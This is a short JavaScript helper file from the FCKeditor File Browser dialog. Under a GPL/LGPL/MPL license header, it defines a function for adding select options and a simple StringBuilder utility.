 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: common.js
 * 	Common objects and functions shared by all pages that compose the
 * 	File Browser dialog window.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;	

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;


function StringBuilder( value )
{
    this._Strings = new Array( value || '' ) ;
}

StringBuilder.prototype.Append = function( value )
{
    if ( value )
        this._Strings.push( value ) ;
}

StringBuilder.prototype.ToString = function()
{
    return this._Strings.join( '' ) ;
}